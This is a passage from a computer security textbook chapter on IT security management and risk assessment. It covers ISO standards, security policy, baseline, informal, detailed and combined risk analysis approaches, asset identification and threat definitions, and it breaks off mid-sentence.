“Information security risk management” provides guidelines on the information security
risk management process. It supersedes ISO13335-3/4.
27006:2007
“Requirements for bodies providing audit and certification of information security
management systems” specifies requirements and provides guidance for these bodies.
IT SecurITy ManageMenT:
A process used to achieve and maintain appropri-
ate levels of confidentiality, integrity, availability, accountability, authenticity, and reli-
ability. IT security management functions include:
•
determining organizational IT security objectives, strategies, and policies
•
determining organizational IT security requirements
•
identifying and analyzing security threats to IT assets within the organization
•
identifying and analyzing risks
•
specifying appropriate safeguards
•
monitoring the implementation and operation of safeguards that are necessary in
order to cost effectively protect the information and services within the organization
•
developing and implementing a security awareness program
•
detecting and reacting to incidents

488
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
This process is illustrated in Figure 14.1 (adapted from figure 1 in [ISO27005] and
figure 1 in [ISO13335, part 3]), with a particular focus on the internal details relat-
ing to the risk assessment process. It is important to emphasize that IT security
management needs to be a key part of an organization’s overall management plan.
Similarly, the IT security risk assessment process should be incorporated into the
wider risk assessment of all the organization’s assets and business processes. Hence,
unless senior management in an organization are aware of, and support, this pro-
cess, it is unlikely that the desired security objectives will be met and contribute
appropriately to the organization’s business outcomes. Note also that IT manage-
ment is not something undertaken just once. Rather it is a cyclic process that must
be repeated constantly in order to keep pace with the rapid changes in both IT tech-
nology and the risk environment.
IT security policy
Organizational
context
Security risk analysis
Risk analysis options
Baseline
Informal
Formal
Selection of controls
Implement
controls
Security awareness
and training
Development of security plan
and procedures
Maintenance
Security
compliance
Incident
handling
Change
management
Implementation
Follow-up
Combined
Figure 14.1
Overview of IT Security Management

14.2 / OrganIzatIOnal COntext and SeCurIty pOlICy
489
The iterative nature of this process is a key focus of [ISO27001], and is
specifically applied to the security risk management process in [ISO27005]. This
standard details a model process for managing information security that comprises
the following steps:
1
Plan: Establish security policy, objectives, processes and proce-
dures; perform risk assessment; develop risk treatment plan
with appropriate selection of controls or acceptance of risk.
Do:
Implement the risk treatment plan.
Check: Monitor and maintain the risk treatment plan.
Act:
Maintain and improve the information security risk man-
agement process in response to incidents, review, or iden-
tified changes.
This process is illustrated in Figure 14.2 (adapted from figure 1 in [ISO27001]),
which can be aligned with Figure 14.1. The outcome of this process should be that
the security needs of the interested parties are managed appropriately.
14.2 OrganIzaTIOnal cOnTexT and SecurITy POlIcy
The initial step in the IT security management process comprises an examination of
the organization’s IT security objectives, strategies, and policies in the context of the
organization’s general risk profile. This can only occur in the context of the wider
organizational objectives and policies, as part of the management of the organiza-
tion. Organizational security objectives identify what IT security outcomes should
be achieved. They need to address individual rights, legal requirements, and stan-
dards imposed on the organization, in support of the overall organizational objec-
tives. Organizational security strategies identify how these objectives can be met.
1
Adapted from table 1 in [ISO27005] and the introduction to [ISO27001].
Act
Do
Plan
Interested
parties
Information
security
needs
Check
Interested
parties
Managed
security
Figure 14.2
The Plan-Do-Check-Act Process Model

490
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
Organizational security policies identify what needs to be done. These objectives,
strategies, and policies need to be maintained and regularly updated based on the
results of periodic security reviews to reflect the constantly changing technological
and risk environments.
To help identify these organizational security objectives, the role and impor-
tance of the IT systems in the organization is examined. The value of these systems
in assisting the organization achieve its goals is reviewed, not just the direct costs of
these systems. Questions that help clarify these issues include the following:
•
What key aspects of the organization require IT support in order to function
efficiently?
•
What tasks can only be performed with IT support?
•
Which essential decisions depend on the accuracy, currency, integrity, or
availability of data managed by the IT systems?
•
What data created, managed, processed, and stored by the IT systems need
protection?
•
What are the consequences to the organization of a security failure in their IT
systems?
If the answers to some of the above questions show that IT systems are important
to the organization in achieving its goals, then clearly the risks to them should be
assessed and appropriate action taken to address any deficiencies identified. A list
of key organization security objectives should result from this examination.
Once the objectives are listed, some broad strategy statements can be developed.
These outline in general terms how the identified objectives will be met in a consistent
manner across the organization. The topics and details in the strategy statements
depend on the identified objectives, the size of the organization, and the importance
of the IT systems to the organization. The strategy statements should address the
approaches the organization will use to manage the security of its IT systems.
Given the organizational security objectives and strategies, an organizational
security policy is developed that describes what the objectives and strategies are and
the process used to achieve them. The organizational or corporate security policy
may be either a single large document or, more commonly, a set of related docu-
ments. This policy typically needs to address at least the following topics:
2
•
The scope and purpose of the policy
•
The relationship of the security objectives to the organization’s legal and
regulatory obligations, and its business objectives
•
IT security requirements in terms of confidentiality, integrity, availability,
accountability, authenticity, and reliability, particularly with regard to the
views of the asset owners
•
The assignment of responsibilities relating to the management of IT security
and the organizational infrastructure
•
The risk management approach adopted by the organization
2
Adapted from the details provided in various sections of [ISO13335].

14.2 / OrganIzatIOnal COntext and SeCurIty pOlICy
491
•
How security awareness and training is to be handled
•
General personnel issues, especially for those in positions of trust
•
Any legal sanctions that may be imposed on staff, and the conditions under
which such penalties apply
•
Integration of security into systems development and procurement
•
Definition of the information classification scheme used across the organization
•
Contingency and business continuity planning
•
Incident detection and handling processes
•
How and when this policy should be reviewed
•
The method for controlling changes to this policy
The intent of the policy is to provide a clear overview of how an organization’s IT
infrastructure supports its overall business objectives in general, and more spe-
cifically what security requirements must be provided in order to do this most
effectively.
The term security policy is also used in other contexts. Previously, an
organizational security policy referred to a document that detailed not only
the overall security objectives and strategies, but also procedural policies that
defined acceptable behavior, expected practices, and responsibilities. RFC 2196
(Site Security Handbook) describes this form of policy. This interpretation of a
security policy predates the formal specification of IT security management as
a process, as we describe in this chapter. Although the development of such a
policy was expected to follow many of the steps we now detail as part of the IT
security management process, there was much less detail in its description. The
content of such a policy usually included many of the control areas described
in standards such as [ISO27002] and [NIST09], which we explore further in
Chapters 15–18.
A real-world example of such an organizational security policy, for an
EU-based engineering consulting firm, is provided in the premium content section
of this book’s Web site (ComputerSecurityPolicy.pdf). For our purposes, we have
changed the name of the company to Company wherever it appears in this docu-
ment. The company is an EU-based engineering consulting firm that specializes
in the provision of planning, design, and management services for infrastructure
development worldwide. As an illustration of the level of detail provided by this
type of policy, Appendix H.1 reproduces Section 5 of the document, covering physical
and environmental security.
Further guidance on requirements for a security policy is provided in online
Appendix H.2, which includes the specifications from The Standard of Good
Practice for Information Security
from the Information Security Forum.
The term security policy can also refer to specific security rules for specific
systems, or to specific control procedures and processes. In the context of trusted
computing, as we discuss in Chapter 13, it refers to formal models for confidenti-
ality and integrity. In this chapter though, we use the term to refer to the descrip-
tion of the overall security objectives and strategies, as described at the start of
this section.

492
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
It is critical that an organization’s IT security policy has full approval and buy-in
by senior management. Without this, experience shows that it is unlikely that sufficient
resources or emphasis will be given to meeting the identified objectives and achieving
a suitable security outcome. With the clear, visible support of senior management, it is
much more likely that security will be taken seriously by all levels of personnel in the
organization. This support is also evidence of concern and due diligence in the man-
agement of the organization’s systems and the monitoring of its risk profile.
Because the responsibility for IT security is shared across the organization,
there is a risk of inconsistent implementation of security and a loss of central
monitoring and control. The various standards strongly recommend that overall
responsibility for the organization’s IT security be assigned to a single person, the
organizational IT security officer. This person should ideally have a background in
IT security. The responsibilities of this person include:
•
Oversight of the IT security management process
•
Liaison with senior management on IT security issues
•
Maintenance of the organization’s IT security objectives, strategies, and policies
•
Coordination of the response to any IT security incidents
•
Management of the organization-wide IT security awareness and training
programs
•
Interaction with IT project security officers
Larger organizations will need separate IT project security officers associated with
major projects and systems. Their role is to develop and maintain security policies
for their systems, develop and implement security plans relating to these systems,
handle the day-to-day monitoring of the implementation of these plans, and assist
with the investigation of incidents involving their systems.
We now turn to the key risk management component of the IT security process.
This stage is critical, because without it there is a significant chance that resources
will not be deployed where most effective. The result will be that some risks are
not addressed, leaving the organization vulnerable, while other safeguards may be
deployed without sufficient justification, wasting time and money. Ideally every
single organizational asset is examined, and every conceivable risk to it is evaluated.
If a risk is judged to be too great, then appropriate remedial controls are deployed to
reduce the risk to an acceptable level. In practice this is clearly impossible. The time
and effort required, even for large, well-resourced organizations, is clearly neither
achievable nor cost effective. Even if possible, the rapid rate of change in both IT
technologies and the wider threat environment means that any such assessment
would be obsolete as soon as it is completed, if not earlier! Clearly some form of
compromise evaluation is needed.
Another issue is the decision as to what constitutes an appropriate level of
risk to accept. In an ideal world the goal would be to eliminate all risks completely.

14.3 / SeCurIty rISk aSSeSSMent
493
Again, this is simply not possible. A more realistic alternative is to expend an amount
of resources in reducing risks proportional to the potential costs to the organization
should that risk occur. This process also must take into consideration the likelihood
of the risk’s occurrence. Specifying the acceptable level of risk is simply prudent
management and means that resources expended are reasonable in the context of
the organization’s available budget, time, and personnel resources. The aim of the
risk assessment process is to provide management with the information necessary for
them to make reasonable decisions on where available resources will be deployed.
Given the wide range of organizations, from very small businesses to global
multinationals and national governments, there clearly needs to be a range of alter-
natives available in performing this process. There are a range of formal standards
that detail suitable IT security risk assessment processes, including [ISO13335],
[ISO27005], and [NIST12]. In particular, [ISO13335] recognizes four approaches to
identifying and mitigating risks to an organization’s IT infrastructure:
•
Baseline approach
•
Informal approach
•
Detailed risk analysis
•
Combined approach
The choice among these will be determined by the resources available to the organization
and from an initial high-level risk analysis that considers how valuable the IT systems
are and how critical to the organization’s business objectives. Legal and regulatory
constraints may also require specific approaches. This information should be determined
when developing the organization’s IT security objectives, strategies, and policies.
Baseline Approach
The baseline approach to risk assessment aims to implement a basic general level
of security controls on systems using baseline documents, codes of practice, and
industry best practice
. The advantages of this approach are that it does not require
the expenditure of additional resources in conducting a more formal risk assess-
ment and that the same measures can be replicated over a range of systems. The
major disadvantage is that no special consideration is given to variations in the orga-
nization’s risk exposure based on who they are and how their systems are used.
Also, there is a chance that the baseline level may be set either too high, leading to
expensive or restrictive security measures that may not be warranted, or set too low,
resulting in insufficient security and leaving the organization vulnerable.
The goal of the baseline approach is to implement generally agreed controls to
provide protection against the most common threats. These would include implement-
ing industry best practice in configuring and deploying systems, like those we discuss in
Chapter 12 on operating systems security. As such, the baseline approach forms a good
base from which further security measures can be determined. Suitable baseline recom-
mendations and checklists may be obtained from a range of organizations, including:
•
Various national and international standards organizations
•
Security-related organizations such as the CERT, NSA, and so on
•
Industry sector councils or peak groups

494
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
The use of the baseline approach alone would generally be recommended only for
small organizations without the resources to implement more structured approaches.
But it will at least ensure that a basic level of security is deployed, which is not
guaranteed by the default configurations of many systems.
Informal Approach
The informal approach involves conducting some form of informal, pragmatic risk
analysis for the organization’s IT systems. This analysis does not involve the use of
a formal, structured process, but rather exploits the knowledge and expertise of the
individuals performing this analysis. These may either be internal experts, if avail-
able, or, alternatively, external consultants. A major advantage of this approach
is that the individuals performing the analysis require no additional skills. Hence,
an informal risk assessment can be performed relatively quickly and cheaply. In
addition, because the organization’s systems are being examined, judgments can
be made about specific vulnerabilities and risks to systems for the organization that
the baseline approach would not address. Thus more accurate and targeted con-
trols may be used than would be the case with the baseline approach. There are a
number of disadvantages. Because a formal process is not used, there is a chance
that some risks may not be considered appropriately, potentially leaving the orga-
nization vulnerable. Besides, because the approach is informal, the results may be
skewed by the views and prejudices of the individuals performing the analysis. It
may also result in insufficient justification for suggested controls, leading to ques-
tions over whether the proposed expenditure is really justified. Lastly, there may be
inconsistent results over time as a result of differing expertise in those conducting
the analysis.
The use of the informal approach would generally be recommended for small
to medium-sized organizations where the IT systems are not necessarily essential to
meeting the organization’s business objectives and where additional expenditure on
risk analysis cannot be justified.
Detailed Risk Analysis
The third and most comprehensive approach is to conduct a detailed risk assessment
of the organization’s IT systems, using a formal structured process. This provides
the greatest degree of assurance that all significant risks are identified and their
implications considered. This process involves a number of stages, includ-
ing identification of assets, identification of threats and vulnerabilities to those
assets, determination of the likelihood of the risk occurring and the consequences
to the organization should that occur, and hence the risk the organization is
exposed to. With that information, appropriate controls can be chosen and imple-
mented to address the risks identified. The advantages of this approach are that it
provides the most detailed examination of the security risks of an organization’s
IT system, and produces strong justification for expenditure on the controls pro-
posed. It also provides the best information for continuing to manage the security of
these systems as they evolve and change. The major disadvantage is the significant
cost in time, resources, and expertise needed to perform such an analysis. The time
taken to perform this analysis may also result in delays in providing suitable levels

14.4 / detaIled SeCurIty rISk analySIS
495
of protection for some systems. The details of this approach are discussed in the
next section.
The use of a formal, detailed risk analysis is often a legal requirement for
some government organizations and businesses providing key services to them. This
may also be the case for organizations providing key national infrastructure. For
such organizations, there is no choice but to use this approach. It may also be the
approach of choice for large organizations with IT systems critical to their business
objectives and with the resources available to perform this type of analysis.
Combined Approach
The last approach combines elements of the baseline, informal, and detailed risk
analysis approaches. The aim is to provide reasonable levels of protection as quickly
as possible, and then to examine and adjust the protection controls deployed on
key systems over time. The approach starts with the implementation of suitable
baseline security recommendations on all systems. Next, systems either exposed
to high risk levels or critical to the organization’s business objectives are identified
in the high-level risk assessment. A decision can then be made to possibly conduct
an immediate informal risk assessment on key systems, with the aim of relatively
quickly tailoring controls to more accurately reflect their requirements. Lastly, an
ordered process of performing detailed risk analyses of these systems can be insti-
tuted. Over time this can result in the most appropriate and cost-effective security
controls being selected and implemented on these systems. This approach has a
significant number of advantages. The use of the initial high-level analysis to deter-
mine where further resources need to be expended, rather than facing a full detailed
risk analysis of all systems, may well be easier to sell to management. It also results
in the development of a strategic picture of the IT resources and where major risks
are likely to occur. This provides a key planning aid in the subsequent manage-
ment of the organization’s security. The use of the baseline and informal analyses
ensures that a basic level of security protection is implemented early. And it means
that resources are likely to be applied where most needed and that systems most
at risk are likely to be examined further reasonably early in the process. However,
there are some disadvantages. If the initial high-level analysis is inaccurate, then
some systems for which a detailed risk analysis should be performed may remain
vulnerable for some time. Nonetheless, the use of the baseline approach should
ensure a basic minimum security level on such systems. Further, if the results of the
high-level analysis are reviewed appropriately, the chance of lingering vulnerability
is minimized.
[ISO13335] considers that for most organizations, in most circumstances, this
approach is the most cost effective. Consequently its use is highly recommended.
14.4 deTaIled SecurITy rISk analySIS
The formal, detailed security risk analysis approach provides the most accurate
evaluation of an organization’s IT system’s security risks, but at the highest cost.
This approach has evolved with the development of trusted computer systems,

496
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
initially focused on addressing defense security concerns, as we discuss in Chapter 13.
The original security risk assessment methodology was given in the Yellow Book
standard (CSC-STD-004-85 June 1985), one of the original U.S. TCSEC rainbow
book series of standards. Its focus was entirely on protecting the confidentiality of
information, reflecting the military concern with information classification. The
recommended rating it gave for a trusted computer system depended on difference
between the minimum user clearance and the maximum information classification.
Specifically it defined a risk index as
Risk Index
= Max Info Sensitivity - Min User Clearance
A table in this standard, listing suitable categories of systems for each risk level,
was used to select the system type. Clearly this limited approach neither adequately
reflects the range of security services required nor the wide range of possible threats.
Over the years since, the process of conducting a security risk assessment that does
consider these issues has evolved.
A number of national and international standards document the expected
formal risk analysis approach. These include [ISO27005], [NIST12], [ISO31000],
[SASN06], and [SA04]. This approach is often mandated by government organiza-
tions and associated businesses. These standards all broadly agree on the process
used. Figure 14.3 (reproduced from figure 5 in [NIST12]) illustrates a typical proc-
ess used.
Step 2: Conduct risk analysis
Identify threat sources and events
Identify vulnerabilities and
predisposing conditions
Determine likelihood of occurence
Determine magnitude of impact
Determine risk
Step 1: Prepare for assessment
Step 4: Maintain assessment
Step 3: Communicate results
Derived from organizational aspects
Figure 14.3
Risk Assessment Process

14.4 / detaIled SeCurIty rISk analySIS
497
3
Adapted from the Executive Summary of [NIST13].
Communications
Education
Manufacturing
Government
Media
Utilities
Banking and
finance
Retail
Health care
Transportation
Agriculture
Construction
More vulnerable
Less vulnerable
Figure 14.4
Generic Organizational Risk Context
Context and System Characterization
The initial step is known as establishing the context or system characterization. Its
purpose is to determine the basic parameters within which the risk assessment will
be conducted, and then to identify the assets to be examined.
E
stablishing
thE
C
ontExt
The process starts with the organizational security
objectives and considers the broad risk exposure of the organization. This
recognizes that not all organizations are equally at risk, but that some, because of
their function, may be specifically targeted. It explores the relationship between
a specific organization and the wider political and social environment in which
it operates. Figure 14.4 (adapted from an IDC 2000 report) suggests a possible
spectrum of organizational risk. Industries such as agriculture and education are
considered to be at lesser risk compared to government or banking and finance. Note
that this classification predates September 11, and it is likely that there has been
change since it was developed. In particular it is likely that utilities, for example,
are probably at higher risk than the classification suggests. NIST has indicated
3
that
the following industries are vulnerable to risks in Supervisory Control and Data
Acquisition (SCADA) and process control systems: electric, water and wastewater,
oil and natural gas, transportation, chemical, pharmaceutical, pulp and paper, food
and beverage, and discrete manufacturing (automotive, aerospace, and durable
goods), air and rail transportation, and mining and metallurgy.
At this point in determining an organization’s broad risk exposure, any rele-
vant legal and regulatory constraints must also be identified. These features provide
a baseline for the organization’s risk exposure and an initial indication of the broad
scale of resources it needs to expend to manage this risk in order to successfully
conduct business.

498
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
Next, senior management must define the organization’s risk appetite, the
level of risk the organization views as acceptable. Again this will depend very much
on the type of organization, and its management’s attitude to how it conducts busi-
ness. For example, banking and finance organizations tend to be fairly conservative
and risk averse. This means they want a low residual risk and are willing to spend
the resources necessary to achieve this. In contrast, a leading-edge manufacturer
with a brand new product may have a much greater risk tolerance. The manufac-
turer is willing to take a chance to obtain a competitive advantage, and with limited
resources wishes to expend less on risk controls. This decision is not just IT specific.
Rather it reflects the organization’s broader management approach to how it con-
ducts business.
The boundaries of this risk assessment are then identified. This may range
from just a single system or aspect of the organization to its entire IT infrastructure.
This will depend in part on the risk assessment approach being used. A combined
approach requires separate assessments of critical components over time as the secu-
rity profile of the organization evolves. It also recognizes that not all systems may be
under control of the organization. In particular, if services or systems are provided
externally, they may need to be considered separately. The various stakeholders
in the process also need to be identified, and a decision must be made as to who
conducts and monitors the risk assessment process for the organization. Resources
must be allocated for the process. This all requires support from senior management,
whose commitment is critical for the successful completion of the process.
A decision also needs to be made as to precisely which risk assessment criteria
will be used in this process. While there is broad general agreement on this process,
the actual details and tables used vary considerably and are still evolving. This
decision may be determined by what has been used previously in this, or related,
organizations. For government organizations, this decision may be specified by law
or regulation. Lastly the knowledge and experience of those performing the analysis
may determine the criteria used.
a
ssEt
i
dEntifiCation
The last component of this first step in the risk assessment
is to identify the assets to examine. This directly addresses the first of the three
fundamental questions we opened this chapter with: “What assets do we need to
protect?” An asset is “anything that needs to be protected” because it has value to
the organization and contributes to the successful attainment of the organization’s
objectives. As we discuss in Chapter 1, an asset may be either tangible or intangible. It
includes computer and communications hardware infrastructure, software (including
applications and information/data held on these systems), the documentation on
these systems, and the people who manage and maintain these systems. Within
the boundaries identified for the risk assessment, these assets need to be identified
and their value to the organization assessed. It is important to emphasize again
that while the ideal is to consider every conceivable asset, in practice this is not
possible. Rather the goal here is to identify all assets that contribute significantly
to attaining the organization’s objectives and whose compromise or loss would
seriously impact on the organization’s operation. [SASN06] describes this process
as a criticality assessment that aims to identify those assets that are most important
to the organization.

14.4 / detaIled SeCurIty rISk analySIS
499
While the risk assessment process is most likely being managed by secu-
rity experts, they will not necessarily have a high degree of familiarity with the
organization’s operation and structures. Thus they need to draw on the expertise
of the people in the relevant areas of the organization to identify key assets and
their value to the organization. A key element of this process step is identifying
and interviewing such personnel. Many of the standards listed previously include
checklists of types of assets and suggestions for mechanisms for gathering the
necessary information. These should be consulted and used. The outcome of this
step should be a list of assets, with brief descriptions of their use by, and value to,
the organization.
Identification of Threats/Risks/Vulnerabilities
The next step in the process is to identify the threats or risks the assets are exposed
to. This directly addresses the second of our three fundamental questions: “How
are those assets threatened?” It is worth commenting on the terminology used here.
The terms threat and risk, while having distinct meanings, are often used inter-
changeably in this context. There is considerable variation in the definitions of these
terms, as seen in the range of definitions provided in the cited standards. The fol-
lowing definitions will be useful in our discussion:
Asset:
A system resource or capability of value to its owner that requires protection.
Threat:
A potential for a threat source to exploit a vulnerability in some asset,
which if it occurs may compromise the security of the asset and cause
harm to the asset’s owner.
Vulnerability: A flaw or weakness in an asset’s design, implementation, or operation
and management that could be exploited by some threat.
Risk:
The potential for loss computed as the combination of the likelihood that
a given threat exploits some vulnerability to an asset, and the magnitude
of harmful consequence that results to the asset’s owner.
The relationship among these and other security concepts is illustrated in Figure 1.2,
which shows that central term risk results from a threat exploiting vulnerabilities in
assets that causes loss of value to the organization.
The goal of this stage is to identify potentially significant risks to the assets
listed. This requires answering the following questions for each asset:
1.
Who or what could cause it harm?
2.
How could this occur?
t
hrEat
i
dEntifiCation
Answering the first of these questions involves
identifying potential threats to assets. In the broadest sense, a threat is anything
that might hinder or prevent an asset from providing appropriate levels of the key
security services: confidentiality, integrity, availability, accountability, authenticity,
and reliability. Note that one asset may have multiple threats, and a single threat
may target multiple assets.

500
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
A threat may be either natural or human-made and may be accidental or
deliberate. This is known as the threat source. The classic natural threat sources are
those often referred to as acts of God, and include damage caused by fire, flood,
storm, earthquake, and other such natural events. It also includes environmental
threats such as long-term loss of power or natural gas. Or it may be the result of
chemical contamination or leakage. Alternatively, a threat source may be a human
agent acting either directly or indirectly. Examples of the former include an insider
retrieving and selling information for personal gain or a hacker targeting the organi-
zation’s server over the Internet. An example of the latter includes someone writ-
